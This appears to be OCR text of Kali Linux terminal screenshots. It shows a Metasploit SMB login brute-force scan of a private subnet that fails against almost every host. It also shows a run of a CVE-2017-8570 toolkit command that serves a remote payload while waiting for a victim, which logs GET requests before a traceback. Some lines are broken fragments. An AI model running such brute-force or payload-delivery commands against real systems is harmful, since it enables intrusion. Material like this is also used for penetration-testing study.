 File Edit View Search Terminal Help
[*] 192.168.101.21:445 - SMB - Starting SMB login bruteforce
[*] 192.168.101.20:445 - SMB - Starting SMB login bruteforce
[*] 192.168.101.28:445 - SMB - Starting SMB login bruteforce
[-] 192.168.101.8:445 - SMB - Could not connect
[!] 192.168.101.8:445 - No active DB -- Credential data will not be saved!
[*] 192.168.101.22:445 - SMB - Starting SMB login bruteforce
[-] 192.168.101.19:445 - SMB - Could not connect
[-] 192.168.101.18:445 - SMB - Could not connect
[-] 192.168.101.5:445 - SMB - Could not connect
[!] 192.168.101.5:445 - No active DB -- Credential data will not be saved!
[!] 192.168.101.19:445 - No active DB -- Credential data will not be saved!
[!] 192.168.101.18:445 - No active DB -- Credential data will not be saved!
[-] 192.168.101.17:445 - SMB - Could not connect
[*] Scanned 17 of 32 hosts (53% complete)
[!] 192.168.101.17:445 - No active DB -- Credential data will not be saved!
[*] Scanned 20 of 32 hosts (62% complete)
[*] 192.168.101.27:445 - This system does not accept authentication with any credentials, proceeding with brute force
[*] 192.168.101.25:445 - This system does not accept authentication with any credentials, proceeding with brute force
[*] 192.168.101.24:445 - This system does not accept authentication with any credentials, proceeding with brute force
[*] 192.168.101.31:445 - This system does not accept authentication with any credentials, proceeding with brute force
[*] 192.168.101.23:445 - This system does not accept authentication with any credentials, proceeding with brute force
[*] 192.168.101.26:445 - This system does not accept authentication with any credentials, proceeding with brute force
[*] 192.168.101.29:445 - This system does not accept authentication with any credentials, proceeding with brute force
[*] 192.168.101.30:445 - This system does not accept authentication with any credentials, proceeding with brute force
[*] 192.168.101.21:445 - This system does not accept authentication with any credentials, proceeding with brute force
[*] 192.168.101.22:445 - This system does not accept authentication with any credentials, proceeding with brute force
[*] 192.168.101.28:445 - This system does not accept authentication with any credentials, proceeding with brute force
[*] 192.168.101.20:445 - This system does not accept authentication with any credentials, proceeding with brute force
[-] 192.168.101.27:445 - SMB - Could not connect
[!] 192.168.101.27:445 - No active DB -- Credential data will not be saved!
[-] 192.168.101.25:445 - SMB - Could not connect
[!] 192.168.101.25:445 - No active DB -- Credential data will not be saved!
[-] 192.168.101.24:445 - SMB - Could not connect
[!] 192.168.101.24:445 - No active DB -- Credential data will not be saved!
[-] 192.168.101.31:445 - SMB - Could not connect
[!] 192.168.101.31:445 - No active DB -- Credential data will not be saved!
[-] 192.168.101.23:445 - SMB - Could not connect
[!] 192.168.101.23:445 - No active DB -- Credential data will not be saved!
[-] 192.168.101.26:445 - SMB - Could not connect
[!] 192.168.101.26:445 - No active DB -- Credential data will not be saved!
[-] 192.168.101.29:445 - SMB - Could not connect
[!] 192.168.101.29:445 - No active DB -- Credential data will not be saved!
[-] 192.168.101.30:445 - SMB - Could not connect
[!] 192.168.101.30:445 - No active DB -- Credential data will not be saved!
[-] 192.168.101.21:445 - SMB - Could not connect
[!] 192.168.101.21:445 - No active DB -- Credential data will not be saved!
[-] 192.168.101.22:445 - SMB - Could not connect
[!] 192.168.101.22:445 - No active DB -- Credential data will not be saved!
[-] 192.168.101.28:445 - SMB - Could not connect
[!] 192.168.101.28:445 - No active DB -- Credential data will not be saved!
[-] 192.168.101.20:445 - SMB - Could not connect
[!] 192.168.101.20:445 - No active DB -- Credential data will not be saved!
[*] Scanned 32 of 32 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_login) >
root@kali: ~
File Edit View Search Terminal Help
Received GET method from 192.168.111.16
^CTraceback (most recent call last):
File "cve-2017-8570_toolkit.py", line 381, in <module>
File "cve-2017-8570_toolkit.py", line 169, in main
mode = 'Finished'
File "cve-2017-8570_toolkit.py", line 315, in exploitation
File "/usr/lib/python2.7/socket.py", line 206, in accept
sock, addr = self._sock.accept()
cve-2017-8570_toolkit.py -p 82 -M exp -e 10.101.101.16
(Deliver SCT with remote payload) - waiting for victim to c
82
from 192.168.111.16
from 192.168.111.16
from 192.168.111.16
from 192.168.111.16
from 192.168.111.16
from 192.168.111.16
Received GET method from 192.168.111.16
Received GET method from 192.168.111.16